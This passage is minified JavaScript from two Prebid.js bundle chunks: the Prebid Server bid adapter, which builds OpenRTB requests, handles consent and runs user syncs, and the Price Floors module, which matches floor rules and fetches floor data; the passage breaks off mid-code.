(self.fsprebidChunk=self.fsprebidChunk||[]).push([[5328],{9109:(e,t,r)=>{r.d(t,{Gk:()=>G});var s=r(1748),i=r(5672),n=r(466),d=r(6665),o=r(1418),a=r(1409),c=r(1933),u=r(3516),l=r(8014),p=r(2201),b=r(2592),f=r(3448),g=r(9201),m=r(3435),h=r(3320),C=r(7772),B=r(5844),y=r(8876),q=r(2517),R=r(3578),E=r(7610),S=r(736),O=r(3202),x=r(5808),v=r(786),I=r(9236),U=r(8928);function P(e){let{global:t,bidder:r}=e;return Object.fromEntries(Object.entries(r).map(e=>{let[r,s]=e;return[r,T(s,(0,n.mergeDeep)({},t,s))]}))}function T(e,t){return Object.fromEntries(Object.entries(e).map(e=>{let[r,s]=e;const i=t[r];return Array.isArray(s)?!(0,n.deepEqual)(s,i)&&Array.isArray(i)&&(s=i):null!=s&&"object"==typeof s&&(s=T(s,i)),[r,s]}))}function A(e,t){let{global:r,bidder:s}=e;const i=function(e){let{eids:t,conflicts:r=new Set}=e;const s=[],i=[],n={};return t.forEach(e=>{(!1===e.bidders?s:i).push(e)}),i.forEach(e=>{let{eid:t,bidders:i}=e;r.has(t.source)?i.forEach(e=>{(n[e]=n[e]||[]).push(t)}):s.push({eid:t,bidders:i})}),{global:s.map(e=>{let{eid:t}=e;return t}),permissions:s.filter(e=>{let{bidders:t}=e;return!1!==t}).map(e=>{let{eid:t,bidders:r}=e;return{source:t.source,bidders:r}}),bidder:n}}(function(e){let{global:t,bidder:r}=e;const s=[],i={},d=new Set;function o(e){let t=s.find(t=>(0,n.deepEqual)(t.eid,e));return null==t&&(t={eid:e,bidders:new Set},s.push(t)),null==i[e.source]?i[e.source]=t.eid:t.eid===e&&d.add(e.source),t}return R.Vx.forEach(e=>{((0,U.A)(t,e)||[]).forEach(e=>{o(e).bidders=!1})}),Object.entries(r).forEach(e=>{let[t,r]=e;R.Vx.forEach(e=>{((0,U.A)(r,e)||[]).forEach(e=>{const r=o(e);!1!==r.bidders&&r.bidders.add(t)})})}),{eids:s.map(e=>{let{eid:t,bidders:r}=e;return{eid:t,bidders:r&&Array.from(r)}}),conflicts:d}}({global:r,bidder:s}));function o(e){delete e?.user?.eids,delete e?.user?.ext?.eids}return r=(0,d.Go)(r),s=(0,d.Go)(s),o(r),Object.values(s).forEach(o),i.global.length&&(0,m.J)(r,"user.ext.eids",i.global),t?.length&&i.permissions.forEach(e=>{e.bidders=e.bidders.filter(e=>t.includes(e))}),i.permissions.length&&(0,m.J)(r,"ext.prebid.data.eidpermissions",i.permissions),Object.entries(i.bidder).forEach(e=>{let[t,r]=e;r.length&&(0,m.J)(s[t],"user.ext.eids",r)}),{global:r,bidder:s}}function j(e,t){return null==e||0===Object.keys(e.bidder||{}).length?e:(e=A(e,t),{...e,bidder:P(e)})}var w=r(9794);const $=new Set(["bidderCode","bidderRequestId","uniquePbsTid","bids","timeout"]),D=(()=>{const e=(0,I.Bp)((0,v.x4)(e=>[e.bidfloor,e.bidfloorcur]));return function(t){let r=null;for(const s of t){if(null==s?.bidfloorcur||null==s?.bidfloor)return null;r=null===r?s:e(r,s)}return r}})(),J=(0,g.A)({processors:C.m,context:{netRevenue:!0},imp(e,t,r){Object.assign(r,t.pbsData);const s=e(t,r);if((t.bids||[]).forEach(e=>{e.ortb2Imp&&Object.keys(e.ortb2Imp).length>0&&(0,m.J)(s,`ext.prebid.imp.${e.bidder}`,e.ortb2Imp)}),Object.values(y.s).some(e=>s[e]))return s.secure=t.ortb2Imp?.secure??1,s},request(e,t,r,s){if(t.length){const{s2sBidRequest:i}=s,n=e(t,r,s);return n.tmax=Math.floor(i.s2sConfig.timeout??Math.min(.75*i.requestBidsTimeout,i.s2sConfig.maxTimeout??G.maxTimeout)),n.ext.tmaxmax=n.ext.tmaxmax||i.requestBidsTimeout,[n.app,n.dooh,n.site].forEach(e=>{e&&!e.publisher?.id&&(0,m.J)(e,"publisher.id",i.s2sConfig.accountId)}),s.transmitTids||(0,m.J)(n,"ext.prebid.createtids",!1),n}(0,n.logError)("Request to Prebid Server rejected due to invalid media type(s) in adUnit.")},bidResponse(e,t,r){let s=r.actualBidRequests.get(r.seatbid.seat);null==s&&(s=r.actualBidRequests.get(null)),s&&Object.assign(r,{bidRequest:s,bidderRequest:r.actualBidderRequests.find(e=>e.bidderCode===s.bidder)});const i=e(t,r);return i.requestBidder=s?.bidder,i.native?.ortb&&(i.adm=i.native.ortb),i.requestTimestamp=r.requestTimestamp,{bid:Object.assign((0,h.O)({src:o.RW.SRC,bidId:s?s.bidId||s.bid_Id:null,transactionId:r.adUnit.transactionId,adUnitId:r.adUnit.adUnitId,auctionId:r.bidderRequest.auctionId}),i,{deferRendering:!!r.adUnit.deferBilling,deferBilling:!!r.adUnit.deferBilling}),adUnit:r.adUnit.code}},overrides:{[q.Tb]:{id(e,t,r,s){t.id=s.impId},params(e,t,r,s){const i=s.s2sBidRequest.s2sConfig.adapterOptions;for(const e of s.actualBidRequests.values())(0,B.W)(t,e),i&&i[e.bidder]&&Object.assign(t.ext.prebid.bidder[e.bidder],i[e.bidder])},bidfloor(e,t,r,s){const i=D(function*(){for(const t of s.actualBidRequests.values()){const r={};e(r,t,s),yield r}}());null!=i&&Object.assign(t,i)},extBidfloor(e,t,r,s){function i(e,t){null!=t&&((0,m.J)(e,"ext.bidfloor",t.bidfloor),(0,m.J)(e,"ext.bidfloorcur",t.bidfloorcur))}const n=Array.from(s.actualBidRequests.values()).map(r=>{const i=(0,d.Go)(t);return e(i,r,s),i});Object.values(w.GE).forEach(e=>{i(t[e],D(n.map(t=>t[e]?.ext)))}),(t[w.D4]?.format||[]).forEach((e,t)=>{i(e,D(n.map(e=>e[w.D4].format[t]?.ext)))})}},[q.S3]:{fpd(e,t,r,s){s.transmitTids&&(0,m.J)(t,"source.tid",r.auctionId),(0,n.mergeDeep)(t,s.s2sBidRequest.ortb2Fragments?.global),s.s2sBidRequest.s2sConfig.extPrebid&&"object"==typeof s.s2sBidRequest.s2sConfig.extPrebid&&(0,m.J)(t,"ext.prebid",(0,n.mergeDeep)(t.ext?.prebid||{},s.s2sBidRequest.s2sConfig.extPrebid)),s.getRedactor().ortb2(t);const i=Object.entries(s.s2sBidRequest.ortb2Fragments?.bidder||{}).filter(e=>{let[t]=e;const r=s.s2sBidRequest.s2sConfig.bidders;return s.s2sBidRequest.s2sConfig.allowUnknownBidderCodes||r&&r.includes(t)}).map(e=>{let[t,r]=e;return{bidders:[t],config:{ortb2:s.getRedactor(t).ortb2(r)}}});i.length&&(0,m.J)(t,"ext.prebid.bidderconfig",i);let d=t?.ext?.prebid?.schains||[];const o=new Set(d.flatMap(e=>e.bidders));d=Object.values(d.concat(s.actualBidderRequests.filter(e=>!o.has(e.bidderCode)).map(e=>({bidders:[e.bidderCode],schain:e?.bids?.[0]?.ortb2?.source?.ext?.schain}))).filter(e=>{let{bidders:t,schain:r}=e;return t?.length>0&&r}).reduce((e,t)=>{let{bidders:r,schain:s}=t;const i=JSON.stringify(s);return e.hasOwnProperty(i)||(e[i]={bidders:new Set,schain:s}),r.forEach(t=>e[i].bidders.add(t)),e},{})).map(e=>{let{bidders:t,schain:r}=e;return{bidders:Array.from(t),schain:r}}),d.length&&(0,m.J)(t,"ext.prebid.schains",d)},extPrebidAliases(e,t,r,s){s.actualBidderRequests.forEach(r=>e(t,r,s))},extPrebidPageViewIds(e,t,r,s){s.actualBidderRequests.forEach(r=>e(t,r,s))}},[q.Cf]:{serverSideStats(e,t,r,s){s.actualBidderRequests.forEach(i=>e(t,r,{...s,bidderRequest:i,bidRequests:i.bids}))},paapiConfigs(e,t,r,s){const i=Object.values(s.impContext).flatMap(e=>(e.paapiConfigs||[]).map(t=>{const r=e.actualBidderRequests.find(e=>e.bidderCode===t.bidder),s=e.actualBidRequests.get(t.bidder);return{adUnitCode:e.adUnit.code,ortb2:r?.ortb2,ortb2Imp:s?.ortb2Imp,bidder:t.bidder,config:t.config}}));i.length>0&&(t.paapi=i)}}}});var W=r(7841);const k=c.$W.getConfig,N=o.RW.SRC;let _,M=0;const G={bidders:Object.freeze([]),syncTimeout:1e3,adapter:"prebidServer",allowUnknownBidderCodes:!1,adapterOptions:{},syncUrlModifier:{},ortbNative:{eventtrackers:[{event:1,methods:[1,2]}]},maxTimeout:1500,filterBidderlessCalls:!1};function L(e){if(!e)return;e=Array.isArray(e)?e:[e];const t=new Set;return e.filter(e=>{var r;return r=e,["endpoint","syncEndpoint"].forEach(e=>{if((0,d.O8)(r[e])){const t=r[e];r[e]={p1Consent:t,noP1Consent:t}}!(0,d.Qd)(r[e])||r[e].p1Consent&&r[e].noP1Consent||["p1Consent","noP1Consent"].forEach(t=>{r[e][t]||(0,n.logWarn)(`s2sConfig.${e}.${t} not defined.  PBS request will be skipped in some P1 scenarios.`)})}),function(e){return null==e.adapter&&(e.adapter="prebidServer"),!0}(e)&&function(e){for(const t of["accountId","endpoint"])if(null==e[t])return(0,n.logError)(t+" missing in server to server config"),!1;return!0}(e)&&e.enabled?(Array.isArray(e.bidders)&&(e.bidders=e.bidders.filter(e=>!t.has(e)&&(t.add(e),!0))),!0):((0,n.logWarn)("prebidServer: s2s config is disabled",e),!1)})}function F(e,t,r,s,i){if(_.length===M)return;M++;let o={};const a=k("userSync.filterSettings");if(a){const{all:e,iframe:t,image:r}=a,s=t||e,i=r||e;s&&(o=Object.assign({iframe:s},o)),i&&(o=Object.assign({image:i},o))}const c={uuid:(0,n.generateUUID)(),bidders:e,account:i.accountId,filterSettings:o},u=i.userSyncLimit;(0,d.Et)(u)&&u>0&&(c.limit=u),t&&(c.gdpr=t.gdprApplies?1:0,!1!==t.gdprApplies&&(c.gdpr_consent=t.consentString)),r&&(c.us_privacy=r),s&&(c.gpp_sid=s.applicableSections.join(),c.gpp=s.gppString),"boolean"==typeof i.coopSync&&(c.coopSync=i.coopSync);const l=JSON.stringify(c);(0,p.RD)(V(i.syncEndpoint,t),e=>{try{H(JSON.parse(e).bidder_status,i)}catch(e){(0,n.logError)(e)}},l,{contentType:"text/plain",withCredentials:!0})}function H(e,t){if(0===e.length)return;const r=e.shift();r.no_cookie?function(e,t,r,s,i){i.syncUrlModifier&&"function"==typeof i.syncUrlModifier[r]&&(t=i.syncUrlModifier[r](e,t,r));!function(e,t,r,s,i){t?"image"===e||"redirect"===e?((0,n.logMessage)(`Invoking image pixel user sync for bidder: "${r}"`),(0,n.triggerPixel)(t,s,i)):"iframe"===e?((0,n.logMessage)(`Invoking iframe user sync for bidder: "${r}"`),(0,n.insertUserSyncIframe)(t,s,i)):((0,n.logError)(`User sync type "${e}" not supported for bidder: "${r}"`),s()):((0,n.logError)(`No sync url for bidder "${r}": ${t}`),s())}(e,t,r,s,i.syncTimeout)}(r.usersync.type,r.usersync.url,r.bidder,H.bind(null,e,t),t):H(e,t)}function V(e,t){const r=(0,f.C)(t),s=r?e.p1Consent:e.noP1Consent;return s||(0,n.logWarn)("Missing matching consent URL when gdpr="+r),s}function Y(e){let t,r,s;return Array.isArray(e)&&e.length>0&&(t=e[0].gdprConsent,r=e[0].uspConsent,s=e[0].gppConsent),{gdprConsent:t,uspConsent:r,gppConsent:s}}c.$W.setDefaults({s2sConfig:G}),k("s2sConfig",e=>{let{s2sConfig:t}=e;var r;(r=L(r=t)).length&&(_=r)});const z=(0,b.A_)("async",function(e,t,r,s){let{onResponse:i,onError:u,onBid:p,onFledge:b}=s;const{gdprConsent:f}=Y(t),g=(0,d.Go)(e.ad_units),m=g.map(e=>e.bids.map(e=>e.bidder).filter(n.uniques)).reduce(n.flatten,[]).filter(n.uniques),h=e.metrics.measureTime("buildRequests",()=>function(e,t,r,s){const i=(0,n.timestamp)(),d=new Set,o=[],u=(0,a.K5)(e.s2sConfig),l=(()=>{const e=(0,R.$p)(u),t={};return r=>null==r?e:(t.hasOwnProperty(r)||(t[r]=(0,R.$p)((0,E.s)(S.tW,r))),t[r])})();(r=r.map(e=>l().bidRequest(e))).forEach(e=>{const s=new Map;r.bids=e.bids.map(e=>l(e.bidder).bidRequest(e)),e.bids.forEach(r=>{null!=r.mediaTypes&&(0,n.logWarn)(`Prebid Server adapter does not (yet) support bidder-specific mediaTypes for the same adUnit. Size mapping configuration will be ignored for adUnit: ${e.code}, bidder: ${r.bidder}`),s.set(r.bidder,(0,n.getBidRequest)(r.bid_id,t))});let i=e.code,a=1;for(;d.has(i);)a++,i=`${e.code}-${a}`;d.add(i),o.push({...e,adUnitCode:e.code,pbsData:{impId:i,actualBidRequests:s,adUnit:e}})});const p={...Object.fromEntries(Object.entries(t[0]).filter(e=>{let[t]=e;return!$.has(t)})),paapi:{enabled:t.some(e=>e.paapi?.enabled)}};return J.toORTB({bidderRequest:p,bidRequests:o,context:{currency:c.$W.getConfig("currency.adServerCurrency")||"USD",ttl:e.s2sConfig.defaultTtl||60,requestTimestamp:i,s2sBidRequest:{...e,ortb2Fragments:j(e.ortb2Fragments,s)},requestedBidders:s,actualBidderRequests:t,nativeRequest:e.s2sConfig.ortbNative,getRedactor:l,transmitTids:(0,O.io)(x.VJ,u)}})}(e,t,g,m)),C={endpointUrl:V(e.s2sConfig.endpoint,f),requestJson:h&&JSON.stringify(h),customHeaders:e?.s2sConfig?.customHeaders??{}};if(l.emit(o.qY.BEFORE_PBS_HTTP,C),(0,n.logInfo)("BidRequest: "+C),h&&C.requestJson&&C.endpointUrl){const t=(t,s)=>{const d=e.metrics.startTiming("net");r(s,{success:function(t){let r;d();try{r=JSON.parse(t);const{bids:s,paapi:i}=e.metrics.measureTime("interpretResponse",()=>function(e,t){return J.fromORTB({response:e,request:t})}(r,h));s.forEach(p),i&&i.forEach(b)}catch(e){(0,n.logError)(e)}!r||r.status&&r.status.includes("Error")?((0,n.logError)("error parsing response: ",r?r.status:"not valid JSON"),i(!1,m)):i(!0,m,r)},error:function(){d();for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];u.apply(this,t)}},t,{contentType:"text/plain",withCredentials:!0,browsingTopics:(0,O.io)(x.DL,(0,a.K5)(e.s2sConfig)),customHeaders:C.customHeaders})},s=e.s2sConfig.endpointCompression&&!C.customHeaders["Content-Encoding"],d="TRUE"===(0,n.getParameterByName)(o.M).toUpperCase()||(0,n.debugTurnedOn)();s&&d&&(0,n.logWarn)("Skipping GZIP compression for PBS as debug mode is enabled"),s&&!d&&(0,n.isGzipCompressionSupported)()?(0,n.compressDataWithGZip)(C.requestJson).then(e=>{const r=new URL(C.endpointUrl);r.searchParams.set("gzip","1"),t(e,r.href)}):t(C.requestJson,C.endpointUrl)}else(0,n.logError)("PBS request not made.  Check endpoints.")},"processPBSRequest");function K(e,t){return e?.extPrebid?.returnallbidstatus?t?.ext?.seatnonbid:void 0}function Z(e){return e?.ext?.prebid?.analytics?.tags}a.Ay.registerBidAdapter(new function(){const e=(0,i.A)("prebidServer");e.callBids=function(e,t,r,s,i){const d=e.metrics=(0,W.BO)(t?.[0]?.metrics).newMetrics().renameWith(t=>[`adapter.s2s.${t}`,`adapters.s2s.${e.s2sConfig.defaultVendor}.${t}`]);s=d.startTiming("total").stopBefore(s),t.forEach(e=>(0,W.BO)(e.metrics).join(d,{stopPropagation:!0}));const{gdprConsent:p,uspConsent:b,gppConsent:f}=Y(t);if(Array.isArray(_)){if(e.s2sConfig&&e.s2sConfig.syncEndpoint&&V(e.s2sConfig.syncEndpoint,p)){const t=(e.s2sConfig.extPrebid&&e.s2sConfig.extPrebid.aliases)??{};F(e.s2sConfig.bidders.map(e=>a.Ay.aliasRegistry[e]||t[e]||e).filter((e,t,r)=>r.indexOf(e)===t),p,b,f,e.s2sConfig)}z(e,t,i,{onResponse:function(r,i,n){r&&t.forEach(e=>l.emit(o.qY.BIDDER_DONE,e));const{seatNonBidData:u,atagData:g}=function(e,t){return{atagData:Z(t),seatNonBidData:K(e,t)}}(e.s2sConfig,n);if(u&&l.emit(o.qY.SEAT_NON_BID,{seatnonbid:n.ext.seatnonbid,auctionId:t[0].auctionId,requestedBidders:i,response:n,adapterMetrics:d}),u||g){const e={seatnonbid:u,atag:g,auctionId:t[0].auctionId,requestedBidders:i,response:n,adapterMetrics:d};l.emit(o.qY.PBS_ANALYTICS,e)}s(!1),function(e,t,r,s){e.forEach(e=>{const i=a.Ay.getBidAdapter(e);i&&i.registerSyncs&&c.$W.runWithBidder(e,i.registerSyncs.bind(i,[],t,r,s))})}(i,p,b,f)},onError(r,i){const{p1Consent:d="",noP1Consent:a=""}=e?.s2sConfig?.endpoint||{};d===a?(0,n.logError)(`Prebid server call failed: '${r}'. Endpoint: "${d}"}`,i):(0,n.logError)(`Prebid server call failed: '${r}'. Endpoints: p1Consent "${d}", noP1Consent "${a}"}`,i),t.forEach(e=>l.emit(o.qY.BIDDER_ERROR,{error:i,bidderRequest:e})),s(i.timedOut)},onBid:function(t){let{adUnit:s,bid:i}=t;const d=i.metrics=e.metrics.fork().renameWith();d.checkpoint("addBidResponse"),null!=i.requestId&&null!=i.requestBidder||e.s2sConfig.allowUnknownBidderCodes?d.measureTime("addBidResponse.validate",()=>(0,u.fn)(s,i))?r(s,i):r.reject(s,i,o.Tf.INVALID):((0,n.logWarn)(`PBS adapter received bid from unknown bidder (${i.bidder}), but 's2sConfig.allowUnknownBidderCodes' is not set. Ignoring bid.`),r.reject(s,i,o.Tf.BIDDER_DISALLOWED))},onFledge:e=>{c.$W.runWithBidder(e.bidder,()=>{(0,u.JN)({auctionId:t[0].auctionId,...e},{config:e.config})})}})}},Object.assign(this,{callBids:e.callBids,setBidderCode:e.setBidderCode,type:N})},"prebidServer"),(0,s.E)("prebidServerBidAdapter")}},e=>{e.O(0,[802,8498,7618,1225,7769,315,1085],()=>{return t=9109,e(e.s=t);var t});e.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[3775],{4654:(e,o,r)=>{var t=r(1748),n=r(466),i=r(8928),a=r(3435),l=r(6665),s=r(1933),c=r(2201),d=r(8014),u=r(1418),f=r(2592),m=r(867),p=r(7156),h=r(3006),g=r(2517),y=r(7841),b=r(7459),v=r(2819),F=r(786),A=r(6283),S=r(9794);const k="not_found",T="random",C="Price Floors",j=(0,c.g4)(1e4),O=Symbol(),R=[O,"gptSlot","adUnitCode","size","domain","mediaType"],x=new Set;function $(e){return"string"==typeof e&&x.has(e)}let E=!1,M=!1,U={};const I=(0,A.L)();let D={};const B=(()=>{let e;return function(){return null==e&&(e=(0,n.parseUrl)((0,m.EN)().topmostLocation,{noDecodeWholeURL:!0}).hostname),e}})();function w(e,o){let{index:r=h.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return e?.adUnitCode||r.getAdUnit(o).code}const z={[O]:()=>"*",size:(e,o)=>(0,n.parseGPTSingleSizeArray)(o.size)||"*",mediaType:(e,o)=>o.mediaType||"banner",gptSlot:(e,o)=>function(e){let{index:o=h.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const r=o.getAdUnit({adUnitId:e});return"gam"===(0,i.A)(r,"ortb2Imp.ext.data.adserver.name")&&r.ortb2Imp.ext.data.adserver.adslot}((e||o).adUnitId)||(0,v.p)(w(e,o)).gptSlot,domain:B,adUnitCode:(e,o)=>w(e,o)};function W(e,o,r){if(!e.length)return[];let t={};return e.filter($).length>0&&U.userIds&&(t=function(e,o){if(!e||!o?.userIdAsEid?.length)return{};const r=o.userIdAsEid.reduce((e,o)=>(o?.source&&e.add(o.source),e),new Set);return Object.entries(e).reduce((e,o)=>{let[t,n]=o;const i=Array.isArray(n)&&n.some(e=>r.has(e));return e[`userId.${t}`]=i?1:0,e},{})}(U.userIds,o)),e.reduce((e,n)=>{let i;return i=$(n)?String(t[n]??"*"):z[n](o,r)||"*",e.push("*"===i?["*"]:[i.toLowerCase(),"*"]),e},[])}function q(e,o){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const t=W((0,i.A)(e,"schema.fields")||[],o,r);if(!t.length)return{matchingFloor:void 0};const n=t.map(e=>e[0]).join("-"),l=(0,i.A)(e,`matchingInputs.${n}`);if(l)return{...l};const s=(c=t,d=(0,i.A)(e,"schema.delimiter")||"|",c.reduce((e,o)=>{const r=[];return e.forEach(e=>{o.forEach(o=>{r.push(e+d+o)})}),r}).sort((e,o)=>e.split("*").length-o.split("*").length));var c,d;const u=(s||[]).find(o=>e.values.hasOwnProperty(o)),f={floorMin:e.floorMin||0,floorRuleValue:e.values[u],matchingData:s[0],matchingRule:u===e.meta?.defaultRule?void 0:u},m=(0,i.A)(o,"ortb2Imp.ext.prebid.floors.floorMin");return"number"==typeof m&&(f.floorMin=m),f.matchingFloor=Math.max(f.floorMin,f.floorRuleValue),(0,a.J)(e,`matchingInputs.${n}`,{...f}),f}function P(e,o,r){return parseFloat((0,b.y)(e,{...o,cpm:e},r))}const V={banner:e=>(0,i.A)(e,"mediaTypes.banner.sizes")||[],video:e=>(0,i.A)(e,"mediaTypes.video.playerSize")||[],native:e=>(0,i.A)(e,"mediaTypes.native.image.sizes")?[(0,i.A)(e,"mediaTypes.native.image.sizes")]:[]};function G(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{currency:"USD",mediaType:"*",size:"*"};const o=this,r=D[o.auctionId];if(!r||r.skipped)return{};e=function(e,o){const r=Object.keys(e.mediaTypes||{});return"*"===o.mediaType&&1===r.length&&(o.mediaType=r[0]),"*"===o.size&&-1!==r.indexOf(o.mediaType)&&V[o.mediaType]&&1===V[o.mediaType](e).length&&(o.size=V[o.mediaType](e)[0]),o}(o,e);const i=q(r.data,{...o},{mediaType:e.mediaType,size:e.size});let a=e.currency||r.data.currency;if(i.matchingFloor&&a!==r.data.currency)try{i.matchingFloor=(0,t.m)().convertCurrency(i.matchingFloor,r.data.currency,a)}catch(e){(0,n.logWarn)(`${C}: Unable to get currency conversion for getFloor for bidder ${o.bidder}. You must have currency module enabled with defaultRates in your currency config`),a=r.data.currency}if(r.enforcement.bidAdjustment&&i.matchingFloor){const r=p.u.get(o.bidder,"inverseBidAdjustment");if(r){const t=Object.fromEntries(Object.entries(e).filter(e=>{let[o,r]=e;return"*"!==r&&["mediaType","size"].includes(o)}));i.matchingFloor=r(i.matchingFloor,o,t)}else{const e=P(i.matchingFloor,null,o);i.matchingFloor=e?function(e,o){const r=Math.pow(10,10);return e*r/(o*r)*(e*r)/r}(i.matchingFloor,e):i.matchingFloor}}return null===i.floorRuleValue?null:i.matchingFloor?{floor:(l=i.matchingFloor,s=4,Math.ceil((parseFloat(l)*Math.pow(10,s)).toFixed(1))/Math.pow(10,s)),currency:a}:{};var l,s}function N(e,o){const r=(0,l.Go)(e);return r.schema.delimiter=e.schema.delimiter||"|",r.values=function(e,o){const r=e.schema.fields,t=e.schema.delimiter,n=o&&-1===r.indexOf("adUnitCode")&&r.unshift("adUnitCode");return Object.keys(e.values).reduce((r,i)=>(r[(n?`${o}${t}${i}`:i).toLowerCase()]=e.values[i],r),{})}(r,o),r.currency=r.currency||"USD",r}function J(e,o){const r=(0,l.Go)(U);if(2===(0,i.A)(r,"data.floorsSchemaVersion")){const{modelGroups:e,...o}=r.data;r.data=Object.assign(o,function(e,o){let r=Math.floor(Math.random()*o+1);for(let o=0;o<e.length;o++)if(r-=e[o].modelWeight,r<=0)return e[o]}(e,o.modelWeightSum))}const t=0===Object.keys((0,i.A)(r,"data.values")||{}).length;if(r.data=t?function(e){const o=e.find(e=>null!=e.floors?.schema);return e.reduce((e,r)=>{if(null!=r.floors?.schema&&!(0,n.deepEqual)(r.floors.schema,o?.floors?.schema))return(0,n.logError)(`${C}: adUnit '${r.code}' declares a different schema from one previously declared by adUnit '${o.code}'. Floor config for '${r.code}' will be ignored.`),e;const t=Object.assign({},o?.floors,{values:void 0},r.floors);if(H(t))if(e.values){const o=N(t,r.code).values;Object.assign(e.values,o)}else(e=N(t,r.code)).location="adUnit";else null!=r.floors&&(0,n.logWarn)(`adUnit '${r.code}' provides an invalid \`floor\` definition, it will be ignored for floor calculations`,r);return e},{})}(e):N(r.data),0===Object.keys((0,i.A)(r,"data.values")||{}).length)r.skipped=!0,r.skippedReason=k;else{const e=(0,n.getParameterByName)("pbjs_skipRate")||((0,i.A)(r,"data.skipRate")??r.skipRate),o=100*Math.random()<parseFloat(e);r.skipped=o,o&&(r.skippedReason=T)}return r.hasOwnProperty("floorMin")&&(r.data.floorMin=r.floorMin),function(e,o,r){const t=function(e){const{data:o,enforcement:r}=e;return o?.noFloorSignalBidders?.length>0?o.noFloorSignalBidders:r?.noFloorSignalBidders?.length>0?r.noFloorSignalBidders:[]}(o);e.forEach(e=>{e.bids.forEach(e=>{const a=t.some(o=>o===e.bidder);o.skipped||a?(a&&(0,n.logInfo)(`noFloorSignal to ${e.bidder}`),delete e.getFloor):e.getFloor=G,e.auctionId=r,e.floorData={noFloorSignaled:a,skipped:o.skipped,skipRate:(0,i.A)(o,"data.skipRate")??o.skipRate,skippedReason:o.skippedReason,floorMin:o.floorMin,modelVersion:(0,i.A)(o,"data.modelVersion"),modelWeight:(0,i.A)(o,"data.modelWeight"),modelTimestamp:(0,i.A)(o,"data.modelTimestamp"),location:(0,i.A)(o,"data.location","noData"),floorProvider:o.floorProvider,fetchStatus:U.fetchStatus}})})}(e,r,o),r}function L(e){e.hasExited||(e.reqBidsConfigObj.auctionId=e.reqBidsConfigObj.auctionId||(0,n.generateUUID)(),D[e.reqBidsConfigObj.auctionId]=J(e.reqBidsConfigObj.adUnits||(0,t.m)().adUnits,e.reqBidsConfigObj.auctionId),e.nextFn.apply(e.context,[e.reqBidsConfigObj]),e.hasExited=!0)}function Y(e){return e=function(e){if((0,l.Et)(e.default)){let o="*";const r=(e.schema?.fields||[]).length;r?o=Array(r).fill("*").join(e.schema?.delimiter||"|"):(0,a.J)(e,"schema.fields",[O]),e.values=e.values||{},null==e.values[o]&&(e.values[o]=e.default,e.meta={defaultRule:o})}return e}(e),!!function(e){if(Array.isArray(e)&&e.length>0){if(e.every(e=>R.includes(e)||$(e)))return!0;(0,n.logError)(`${C}: Fields received do not match allowed fields`)}return!1}((0,i.A)(e,"schema.fields"))&&(o=e,r=e.schema.fields.length,t=e.schema.delimiter||"|","object"==typeof o.values&&(o.values=Object.keys(o.values).reduce((e,n)=>(function(e,o,r,t){return"string"==typeof e&&e.split(t).length===r&&("number"==typeof o||null===o)}(n,o.values[n],r,t)&&(e[n]=o.values[n]),e),{}),Object.keys(o.values).length>0));var o,r,t}const _={1:e=>Y(e),2:e=>!(!Array.isArray(e.modelGroups)||0===e.modelGroups.length)&&(e.modelWeightSum=0,e.modelGroups.every(o=>!("number"!=typeof o.modelWeight||!Y(o))&&(e.modelWeightSum+=o.modelWeight,!0)))};function H(e){return"object"==typeof e&&(e.floorsSchemaVersion=e.floorsSchemaVersion||1,"function"!=typeof _[e.floorsSchemaVersion]?((0,n.logError)(`${C}: Unknown floorsSchemaVersion: `,e.floorsSchemaVersion),!1):_[e.floorsSchemaVersion](e))}function Z(e,o){if(e&&"object"==typeof e&&H(e))return(0,n.logInfo)(`${C}: A ${o} set the auction floor data set to `,e),{...e,location:o};(0,n.logError)(`${C}: The floors data did not contain correct values`,e)}const K=(0,y.Ak)("priceFloors",function(e,o){const r={reqBidsConfigObj:o,context:this,nextFn:e,hasExited:!1,timer:null};U.auctionDelay>0&&E?I.submit(U.auctionDelay,()=>L(r),()=>{(0,n.logWarn)(`${C}: Fetch attempt did not return in time for auction`),U.fetchStatus="timeout",L(r)}):L(r)});function Q(e){let o;E=!1,U.fetchStatus="success";try{o=JSON.parse(e)}catch(r){o=e}const r=Z(o,"fetch");r&&(U.data=r,U.skipRate=(0,l.Et)(r.skipRate)?r.skipRate:U.skipRate,U.floorProvider=r.floorProvider||U.floorProvider),I.resume()}function X(e){E=!1,U.fetchStatus="error",(0,n.logError)(`${C}: Fetch errored with: `,e),I.resume()}function ee(e){var o;U=(0,n.pick)(e,["floorMin","enabled",e=>!1!==e,"auctionDelay",e=>e||0,"floorProvider",o=>(0,i.A)(e,"data.floorProvider",o),"endpoint",e=>e||{},"skipRate",()=>isNaN((0,i.A)(e,"data.skipRate"))?e.skipRate||0:e.data.skipRate,"userIds",te,"enforcement",e=>(0,n.pick)(e||{},["enforceJS",e=>!1!==e,"enforcePBS",e=>!0===e,"floorDeals",e=>!0===e,"bidAdjustment",e=>!1!==e,"noFloorSignalBidders",e=>e||[]]),"additionalSchemaFields",e=>{return"object"==typeof e&&Object.keys(e).length>0?(o=e,void Object.keys(o).forEach(e=>{-1===R.indexOf(e)&&"function"==typeof o[e]&&(R.push(e),z[e]=o[e])})):void 0;var o},"data",e=>e&&Z(e,"setConfig")||void 0]),U.enabled?((o=U.endpoint).url&&!E?"GET"!==(o.method||"GET")?(0,n.logError)(`${C}: 'GET' is the only request method supported at this time!`):(j(o.url,{success:Q,error:X},null,{method:"GET"}),E=!0):E&&(0,n.logWarn)(`${C}: A fetch is already occurring. Skipping.`),M||(d.on(u.qY.AUCTION_END,e=>{setTimeout(()=>delete D[e.auctionId],3e3)}),(0,f.Yn)("requestBids").before(K,50),(0,f.Yn)("addBidResponse").before(oe,(0,n.debugTurnedOn)()?4:50),M=!0)):((0,n.logInfo)(`${C}: Turning off module`),U={},D={},(0,f.Yn)("addBidResponse").getHooks({hook:oe}).remove(),(0,f.Yn)("requestBids").getHooks({hook:K}).remove(),M=!1)}const oe=(0,y.NL)("priceFloors",function(e,o,r,a){const l=D[r.auctionId];if(!l||!r||l.skipped)return e.call(this,o,r,a);const s=h.n.index.getBidRequest(r),c=q(l.data,s,{...r,size:[r.width,r.height]});if(!c.matchingFloor)return 0!==c.matchingFloor&&(0,n.logWarn)(`${C}: unable to determine a matching price floor for bidResponse`,r),e.call(this,o,r,a);let 